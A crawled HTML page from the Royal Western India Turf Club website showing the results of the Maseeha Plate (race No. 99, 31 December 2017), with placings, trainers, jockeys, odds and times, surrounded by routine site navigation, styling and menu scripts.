

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rwitc.com/new/performanceProfile.php?q=result&horseseq=16723&raceno=99&racedate=2017-12-31
body_size: 8725
content:

<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    
    <base href="https://rwitc.com/new/" />

    <base src="https://rwitc.com/new/" />

    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="shortcut icon" href="assets/img/AES Logo.png" type="image/x-icon">

    <!-- <link href="http://fonts.cdnfonts.com/css/gotham" rel="stylesheet"  type='text/css'> -->

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta http-equiv="X-UA-Compatible" content="ie=edge">

    <!--<link rel="stylesheet" href="../chatapp/chat_style.css">-->

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/all.min.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css">

    <link href="assets/css/font-awesome.css" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="assets/css/slick.css">



    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick-theme.css" />



    <link rel="stylesheet" href="assets/css/jquery.fancybox.css" type="text/css" media="screen" />

    <link id="switcher" href="assets/css/theme-color/default-theme.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/bootstrap.css" rel="stylesheet">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Google tag (gtag.js) -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZW07R69EQN"></script>

    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());



    gtag('config', 'G-ZW07R69EQN');
    </script>

    <title>RWITC</title>

</head>



<style type="text/css">
@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBook.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLightItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium_1.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMediumItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Bold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBoldItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Black';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Black'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Black.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Light';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Light'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Light.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Thin.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Book';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Book'), url('https://fonts.cdnfonts.com/s/14898/Gotham-BookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-ThinItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Ultra';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Ultra'), url('https://fonts.cdnfonts.com/s/14898/Gotham-UltraItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLightItalic.woff') format('woff');

}



.camera_icon {

    display: none;

}



.prwitc {

    margin: 0 0 0px;

    color: white;

    text-align-last: center;

    font-weight: 500;

    /*margin-top: 8%;*/

    font-size: 35px;

}



#lgMenur {

    height: 100%;

    top: 0;

    background-color: #00000099;

    padding-top: 60px;

    width: auto;

    left: -400px;

    box-shadow: 2px 2px 3px #eeeeee4a;

    position: absolute;

    z-index: 11;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}



.header-img {

    width: 73%;

}

.img11 {

    width: 7%;

}

.livebtn {

    font-size: 13px;

}



#menur {

    color: white;

    left: 86px;

    top: -20px;

    font-size: 4em;

    font-weight: 800;

    z-index: 111;

    cursor: pointer;

    text-align: center;

    transition: all 0.5s;

    -webkit-transition: all 0.25s;

    position: absolute;

}



#menur:hover {

    transform: rotate(90deg);

    color: #FF9900;

}





#exit {

    position: absolute;

    right: 10px;

    padding: 0px;

    top: 5px;

    font-size: 4em;

    color: white;

    font-weight: 500;

    cursor: pointer;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}

#exit:hover {

    color: #FF9900;

}



#lgMenur.enter {

    opacity: 1;

    left: 0px;

}



.galleryimg {

    width: 60%;

    border-radius: 13px;

}



nav ::-webkit-scrollbar {

    background: transparent;

}



nav {

    position: relative;

}



nav ul li a {

    display: block;

    /*background: #ebebeb;*/

    padding: 10px 15px;

    color: #fff;

    text-decoration: none !important;

    -webkit-transition: 0.2s linear;

    -moz-transition: 0.2s linear;

    -ms-transition: 0.2s linear;

    -o-transition: 0.2s linear;

    transition: 0.2s linear;

    font-size: 16px !important;

}



nav ul li a:hover {

    background: #3c763d;

    color: #fff;

}

nav ul li a .fa {

    width: 16px;

    text-align: center;

    margin-right: 5px;

    float: right;

}



nav ul li ul li a {

    background: #3c763d;

    border-left: 4px solid transparent;

    padding: 10px 20px;

    font-size: 16px !important;

    color: white !important;



}

nav ul li ul li a:hover {

    background: #ebebeb;

    border-left: 4px solid #3498db;

}



nav ul li ul li a:active,
a:focus {

    color: #fff !important;

}



.h4 {

    color: #fff !important;

}



section nav a {

    display: block !important;

}



/*media query of header*/



@media (min-width : 250px) and (max-width : 320px) {



    #menur {

        position: relative !important;

        bottom: 65px !important;

        left: 10px;

        top: unset;

    }





    .galleryimg {

        display: none;

    }

    .lastend1 {

        height: 0px;

    }

    .font11 {

        font-weight: 500 !important;

        font-size: 24px !important;

        line-height: 34px !important;

    }



    .livebtn {

        font-size: 8px;

    }

    .camera_icon {

        display: block;

        width: 30%;

        border-radius: 13px;

        margin-left: -19%;

    }



    .lastend .img11 {

        position: relative !important;

        left: 20px !important;

    }

}

@media (min-width : 430px) and (max-width : 780px) {
    
    .galleryimg {
        
        display: none;
        
    }
    
    #menur {
        
        position: relative !important;
        
        bottom: 73px !important;
        
        left: 10px;
        
        top: unset;
        
    }
    


    li a label {

        font-size: 20px;
        
    }
    
    
    
    .camera_icon {
        
        display: block;
        
        width: 20%;
        
        border-radius: 13px;
        
        margin-left: 2%;

        margin-right: 15px;
        
    }
    
    
    
}


@media (min-width : 320px) and (max-width : 375px) {

    .lastend .img11 {

        position: relative !important;

        left: 86px !important;

    }

    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: -11px !important;

        top: unset;

    }

}


@media (min-width : 320px) and (max-width : 430px) {

    
    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: 10px;

        top: unset;

    }



    .img11 {

        width: 12%;

    }

    .galleryimg {

        display: none;

    }



    .lastend1 {

        height: 0px;

    }





    .livebtn {

        font-size: 10px;

    }

    .camera_icon {

        display: block;

        width: 28%;

        border-radius: 13px;

        margin-left: -17%;

    }

    .lastend .show_logo {

        display: none !important;

    }



    .lastend .img11 {

        width: 50px !important;

        position: relative;

        left: 112px;

    }





    nav {

        padding-top: 12px !important;

        padding-bottom: 12px !important;

    }
}

@media (max-width : 320px){
    .suggestion{
        display: none !important;
    }
}
</style>

<body>

    <section>

        <nav style="background-color: #116614;padding: 0px 0px 0px 0px;margin-bottom: 0px;border-radius: unset !important;"
            class=" navbar">

            <div
                style="display: flex;justify-content: flex-end;flex-wrap: wrap;align-items: center;text-align: -webkit-right;">

                <a style="text-decoration: none !important;" href="suggestion_feedback.php"><span
                        data-tooltip-content="Suggestions" class="livebtn with-tooltip suggestion"
                        >Suggestions</span>

                </a>

                <a style="text-decoration: none !important;" href="email_to_chairman.php"><span
                        data-tooltip-content="Contact us" class="livebtn with-tooltip" style="margin: 5px;">Contact
                        us</span>

                </a>

                <a style="text-decoration: none !important;" href="index.php?#top_stories_custome"><span
                        data-tooltip-content="Top Stories" class="livebtn with-tooltip">Top Stories</span>
                
                <a href="https://www.youtube.com/@rwitcltd9390/shorts">

                    <svg width="55px" height="50px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-right: 10px;margin-top: 3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                    
                </a>
                
                <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class="camera_icon">

                    <img class="camera_icon with-tooltip" src="https://rwitc.com/new/img/photogallery1.jpeg">

                </a>

            </div>

        </nav>

        <nav style=" background-color: #388E3C;padding: 20px;">

            <div id="lgMenur" style="min-height:650px;overflow: scroll;width:auto;">

                <span id="exit">&times;</span>

                <ul>

                    <li class='sub-menu sub '><a class="h4 "><label style="color:#fff">The Club</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="about.php">About RWITC</a></li>

                            <li><a href="vision_mission.php">Vision & Mission</a></li>

                            <li class='sub-menu'><a>Organization And Management<div class='fa fa-caret-down right'>
                                    </div></a>

                                <ul>

                                    <li><a href="structure.php" style="margin-left: 15px">Structure</a></li>

                                    <li><a href="managing_committee.php" style="margin-left: 15px">Managing
                                            Committee</a></li>

                                    <li><a href="stewardsOfclub.php" style="margin-left: 15px">Stewards of the Club</a>
                                    </li>

                                    <li><a href="boardofAppeal.php" style="margin-left: 15px">Board of Appeal</a></li>

                                    <li><a href="https://rwitc.com/news/WORKINGGROUPS2023-24.pdf" target="_blank"
                                            style="margin-left: 15px">Working Group</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>History<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a href="timeline.php" style="margin-left: 15px">Timeline / Major Events</a>
                                    </li>

                                    <li><a href="bequathing.php" style="margin-left: 15px">Bequeathing a Colonial
                                            Legacy</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>Charities<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a class="fsize" href="charityracedays.php" style="margin-left: 15px">Charity
                                            Race Days</a></li>

                                </ul>

                            </li>

                            <li><a href="contribute_community.php">Contributing to the Community</a></li>

                            <li><a href="responsible_gambing.php">Responsible gambling</a></li>

                            <li><a href="carrers.php">Careers</a></li>

                            <li><a href="suggestion_feedback.php">Feedback</a></li>

                            <li><a href="email_to_chairman.php">Email to Chairman</a></li>

                            <li><a href="RWITC_MGT-7.pdf" target="_blank">MGT-7</a></li>
                            <li><a href="Register of Contracts - Part I.pdf" target="_blank">Register of Contracts - I</a></li>
                            <li><a href="Register of Contracts - II.pdf" target="_blank">Register of Contracts - II</a></li>
                            <li><a href="/news/AGM_Notice_18_09_2025.pdf" target="_blank">Notice for the 110th AGM</a></li>
                            <li><a href="/news/110th_Clubs_Annual_Report_March_31_2025.pdf" target="_blank">110th Annual Report</a></li>
                            <li><a href="/news/Scrutinizers_Report.pdf" target="_blank">Scrutinizer's Report</a></li>

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT7.pdf">MGT - 7</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT8.pdf">MGT - 8</a></li> -->
                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP1.pdf">Register of Contract - P1</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP2.pdf">Register of Contract - P2</a></li> -->



                        </ul>

                    </li>



                    <li class='sub-menu1 sub '><a class="h4 "><label style="color:#fff">Horse Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="Medication Rules.pdf" target="_blank">Medication Rules 2024</a></li>

                            <li><a href="beginnersGuide.php">Beginners Guide</a></li>

                            <li><a href="sweepstakes.php">Sweepstake Entries</a></li>

                            <li><a href="rulesofracing2025.pdf" target="_blank">Rules of Racing</a></li>

                            <li><a href="../staticpages/racingCalendar.pdf" target="_blank">Racing Calendar</a></li>

                            <li><a href="jockeyStatistics.php">Jockey's Statistics</a></li>

                            <li><a href="jockey_weights.php">Jockey's Riding Weight</a></li>

                            <li><a href="trainerStatistics.php">Trainer's Statistics</a></li>

                            <li><a href="memorandum2025.pdf">Memorandum &amp; Articles of
                                    Association</a></li>

                            <li><a href="stewardsReport.php">Notice From Stewards</a></li>

                            <li><a href="readyreckoner.php">Ready Reckoner</a></li>



                            <li><a href="body_weight_of_horse.php">Body Weight Of Horses</a></li>

                            <li><a href="record_timings.php">Record Timings</a> </li>

                            <li><a href="standard_timings.pdf" target="_blank">Standard Timings</a> </li>

                            <li><a href="sadlecloth.php">Saddle Cloth Numbers</a> </li>

                        </ul>

                    </li>



                    <li class='sub-menu2 sub '><a class="h4 "><label style="color:#fff">Betting & Entertainment</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li> <a href="betting_overview.php">Overview</a></li>

                            <li> <a href="betting_beginnersGuide.php">Beginners luck in Racing</a></li>

                            <li> <a href="betting_waggeringTerms.php">Wagering Terms</a></li>

                            <li> <a href="betting_bettingPools.php">Betting Pools</a></li>
                            <li> <a href="National_Tote_Pools.php">National Tote Pools</a></li>
                            <li> <a href="betting_bettingChannels.php">Betting Channels</a></li>

                            <li> <a href="betting_deductionNorms.php">Deduction Norms</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu3 sub '><a class="h4 "><label style="color:#fff">Membership</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="membership_overview.php">Overview</a></li>

                            <li><a href="membership_privileges.php">Club Membership Privileges</a></li>

                            <li><a href="membership_categories.php">Categories</a></li>

                            <li><a href="https://rwitc.com/news/Affiliation.pdf" target="_blank">Affiliated Clubs With
                                    RWITC</a></li>

                            <!-- <li><a href="membership_lawnFacilities.php">Lawn &amp; Facilities Booking Forms</a></li> -->

                        </ul>

                    </li>

                    <li class='sub-menu4 sub '><a class="h4 "><label style="color:#fff">Come Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="comeracing_overview.php">Overview</a></li>

                            <li><a href="comeracing_mumbai_race_course.php">Mumbai Race Course</a></li>

                            <li><a href="comeracing_pune_race_course.php">Pune Race Course</a></li>

                            <li><a href="comeracing_how_to_get_there.php">How to get there</a></li>

                            <li><a href="comeracing_racecource_services_others.php">Race Course Services & Others</a>
                            </li>

                        </ul>

                    </li>



                    <li class='sub-menu5 sub '><a class="h4 "><label style="color:#fff">Advertising &
                                Sponsorship</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="advertising_sponsorship_overview.php">Overview</a></li>

                            <li><a href="advertisingSponsorprivileges.php">Sponsor's Privileges</a></li>

                            <li><a href="advertising_sponsorship_opportunities.php">Advertising & Sponsorship
                                    Opportunities</a></li>

                            <li><a href="advertising_contactus.php">Contact Us</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu6 sub '><a class="h4 "><label style="color:#fff">Downloads</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="forms.php">Forms</a></li>

                            <li><a href="aplication_forms/CHART.pdf" target="blank">Chart</a></li>

                            <li><a href="aplication_forms/PROSPECTUS.pdf" target="blank"> Prospectus</a></li>

                        </ul>

                    </li>



                    <!--  <li class=""><a class="h4" href="about.php">About</a></li>

                        <li class=""><a class="h4" href="#">Services</a></li>

                        <li class="text-uppercase"><a class="h4" href="#">Clients</a></li> -->

                    <li class=""><a class="h4" href="contact_us.php">Contact Us</a></li>

                </ul>

            </div>

            <div id="" class="showon_desktop">

                <div class="row" style="display: flex;align-items: center;flex-wrap: wrap;">

                    <div class="col-sm-1 lastend1">

                        <span style="font-size:30px;" id="menur"><i class="fa fa-bars" aria-hidden="true"></i></span>

                    </div>

                    <div class="col-sm-10 lastend " style="margin-bottom: 0px;">

                        <a href="index.php" style="text-decoration: none !important;">
                            <p class="prwitc"><img src="https://rwitc.com/new/img/rwitc_logo_white.png" class="img11">
                                <span class="show_logo">Royal Western India Turf Club Ltd.</span></p>
                        </a>

                    </div>



                    <div class="col-sm-1 ">

                        <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class=" with-tooltip">

                            <img class="galleryimg" src="https://rwitc.com/new/img/photogallery1.jpeg">

                        </a>

                    </div>

                </div>

            </div>

        </nav>

    </section>

    <script type="text/javascript">
    $(document).ready(function() {

        $("#menur").on("click", function() {

            $("#menur").css("opacity", "0");

            $("#lgMenur").addClass("enter");

        });



        $("#exit").on("click", function() {

            $("#lgMenur").removeClass("enter");

            $("#menur").css("opacity", "1");

        });



        $("test1").hide();

    });
    </script>

    <script type="text/javascript">
    // $('.sub-menu ul').hide();

    // $(".sub-menu a").click(function () {

    //     $(this).parent(".sub-menu").children("ul").slideToggle();

    //     // $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    // });



    $('.sub ul').hide();

    $(".sub-menu a").click(function() {

        $(".sub-menu1 ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");



    });



    $(".sub-menu1 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu1").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu2 a").click(function() {

        $(".sub-menu ul, .sub-menu1 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu2").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu3 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu1 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu3").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu4 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu1 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu4").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu5 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu5").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu6 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu1 ul").hide();

        $(this).parent(".sub-menu6").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });
    </script>
<div class="container" style=";padding-top: 5%;">
	<h2>Performance Profile @ RWITC</h2>
	<form name='horseSearch' method="GET" autocomplete="off" action="performanceProfile.php">
		<div class="row">
			<label class="col-sm-2 text-center form-label">Search Horse</label>
			<div class="col-sm-4">
				<input type="hidden" name="q" value="get-profile" >
				<input id="horsename" placeholder="Enter Horsename Here" class="form-control" onkeyup="horsedata(this.value)" value="" name="horsename">
			</div>
			<div class="col-sm-1">
				<input type="submit" class="form-control btn btn-primary"  />
			</div>
		</div>
	</form>
</div>
<br />
<br />
<style type="text/css">
	.contentTable{
		font-weight: bold;
	}

	td {
		color: unset !important;
	}
</style>

  	<br />
  	<div class = 'container'>
		<table class="contentTable table table-bordered">
			<tr>
				<th colspan="9" class="thwhite text-center">Race Results for Race No. 99 run on 31-12-2017 </th>
			</tr>
				<tr>
					<th colspan="9" class="darkGrey text-center">
						The Maseeha Plate<br />
						Class V; H'cap, Indian Horses rated 1 to 26.<br />
						Distance1400
					</th>
				</tr>
					<tr>
			<th class='text-center'>Placing</th>
			<th class='text-center'>Horse</th>
			<th class='text-center'>Wt</th>
			<th class='text-center'>Length</th>
			<th class='text-center'>Trainer</th>
			<th class='text-center'>Jockey</th>
			<th class='text-center'>Odds</th>
			<th class='text-center'>Time</th>
			<th class='text-center'>Horse Wt</th>                
		</tr>                  <tr><td class='text-center'>1</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=TOMAHAWK&horseseq=16511'><p>TOMAHAWK</p></a><br />
					<span style='font-size:10px;'>(Abbeyside-Angelina Jolie)</span>
				</td><td class='text-center'>57.0</td><td class='text-center'>Hd</td><td class='text-center'>N. Karanjawala</td><td class='text-center'>T. S. Jodha</td><td class='text-center'>17/4</td><td class='text-center'>1:26:625</td><td class='text-center'>461</td></tr><tr><td class='text-center'>2</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=GALTERO&horseseq=16176'><p>GALTERO</p></a><br />
					<span style='font-size:10px;'>(Top Class-Barcelona)</span>
				</td><td class='text-center'>53.0</td><td class='text-center'>3 1/2</td><td class='text-center'>C. Rajendra</td><td class='text-center'>S. A. Amit</td><td class='text-center'>10/1</td><td class='text-center'>1:26:649</td><td class='text-center'>434</td></tr><tr><td class='text-center'>3</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=GLORIOUS+THUNDER&horseseq=16172'><p>GLORIOUS THUNDER</p></a><br />
					<span style='font-size:10px;'>(Phoenix Tower-Thundering Power)</span>
				</td><td class='text-center'>50.0</td><td class='text-center'>1 3/4</td><td class='text-center'>D. Todywalla</td><td class='text-center'>Raghuveer Singh</td><td class='text-center'>10/1</td><td class='text-center'>1:27:235</td><td class='text-center'>418</td></tr><tr><td class='text-center'>4</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=VOULEZ+VOUS&horseseq=16185'><p>VOULEZ VOUS</p></a><br />
					<span style='font-size:10px;'>(Phoenix Tower-Bluemont)</span>
				</td><td class='text-center'>54.0</td><td class='text-center'>2 1/4</td><td class='text-center'>Narendra Lagad</td><td class='text-center'>M. Ayyar</td><td class='text-center'>12/1</td><td class='text-center'>1:27:506</td><td class='text-center'>391</td></tr><tr><td class='text-center'>5</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=ISINIT&horseseq=15765'><p>ISINIT</p></a><br />
					<span style='font-size:10px;'>(Arabian Gulf-Soul Sister)</span>
				</td><td class='text-center'>55.5</td><td class='text-center'>Shd</td><td class='text-center'>S. N. Joshi</td><td class='text-center'>Satish Nayak</td><td class='text-center'>25/1</td><td class='text-center'>1:27:888</td><td class='text-center'>457</td></tr><tr><td class='text-center'>6</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=WILDCARD+WARRIOR&horseseq=16723'><p>WILDCARD WARRIOR</p></a><br />
					<span style='font-size:10px;'>(Hymn-Night Dancer)</span>
				</td><td class='text-center'>51.5</td><td class='text-center'>2 1/2</td><td class='text-center'>M. P. Jodha</td><td class='text-center'>D. R. Shubham</td><td class='text-center'>20/1</td><td class='text-center'>1:27:908</td><td class='text-center'>397</td></tr><tr><td class='text-center'>7</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=REPLICA&horseseq=15011'><p>REPLICA</p></a><br />
					<span style='font-size:10px;'>(Sedgefield-Radiance)</span>
				</td><td class='text-center'>51.0</td><td class='text-center'>2 1/4</td><td class='text-center'>M. P. Jodha</td><td class='text-center'>Nirmal Jodha</td><td class='text-center'>15/1</td><td class='text-center'>1:28:309</td><td class='text-center'>472</td></tr><tr><td class='text-center'>8</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=GOLDSMITH&horseseq=15787'><p>GOLDSMITH</p></a><br />
					<span style='font-size:10px;'>(Tariq-Lascivious)</span>
				</td><td class='text-center'>53.0</td><td class='text-center'>1/2</td><td class='text-center'>Hosidar Daji</td><td class='text-center'>S. Zervan</td><td class='text-center'>17/4</td><td class='text-center'>1:28:675</td><td class='text-center'>405</td></tr><tr><td class='text-center'>9</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=SAIL+PAST&horseseq=15055'><p>SAIL PAST</p></a><br />
					<span style='font-size:10px;'>(Tariq-Dancing Colors)</span>
				</td><td class='text-center'>53.5</td><td class='text-center'>LN</td><td class='text-center'>Narendra Lagad</td><td class='text-center'>N. B. Kuldeep</td><td class='text-center'>5/1</td><td class='text-center'>1:28:748</td><td class='text-center'>411</td></tr><tr><td class='text-center'>10</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=GOLDEN+HALO&horseseq=16215'><p>GOLDEN HALO</p></a><br />
					<span style='font-size:10px;'>(Where's the Ring-Scarlet Slipper)</span>
				</td><td class='text-center'>57.0</td><td class='text-center'>1 1/4</td><td class='text-center'>Adhiraj S Jodha</td><td class='text-center'>D. S. Daman</td><td class='text-center'>40/1</td><td class='text-center'>1:28:806</td><td class='text-center'>560</td></tr><tr><td class='text-center'>11</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=HUNAYN&horseseq=16212'><p>HUNAYN</p></a><br />
					<span style='font-size:10px;'>(Ravel-Brutta E Cattiva)</span>
				</td><td class='text-center'>55.5</td><td class='text-center'>16 1/4</td><td class='text-center'>Himmat Singh</td><td class='text-center'>C. S. Jodha</td><td class='text-center'>2/1</td><td class='text-center'>1:29:03</td><td class='text-center'>473</td></tr><tr><td class='text-center'>12</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=LOVELY+KUDI&horseseq=16917'><p>LOVELY KUDI</p></a><br />
					<span style='font-size:10px;'>(Ikhtyar-Flensburg)</span>
				</td><td class='text-center'>59.0</td><td class='text-center'></td><td class='text-center'>C. Rajendra</td><td class='text-center'>D. A. Naik</td><td class='text-center'>40/1</td><td class='text-center'>1:31:720</td><td class='text-center'>417</td></tr></table></div><style type="text/css">
    .section-1  {
    /*padding:30px; */
    background-color:#146834;
    margin-top: 7%: ;
    /*margin: 20px 0 15px;*/
    color: #fff !important;
    }
  /*  .downloadApp{
        margin-top: 52px !important;
    }*/
    @media screen and (max-width: 699px) and (min-width: 320px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
    .downloadApp {
    margin-top: unset !important;
    }
    .img12 img {
    width: 50% !important;
    margin-left: unset !important;
    }
    }
    @media screen and (max-width: 768px) and (min-width: 700px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
  /*  .footer-img {
    width: 16%;
    margin-bottom: 22px;

    }*/
    .size {
    font-size: 10px !important;
    }
    }
    .atag a {
    color: #fcf8e3;
    text-decoration: none;
    }
    .footer-img{
    width: 50%;
    margin-bottom: 22px;
    margin-left: 44px !important;
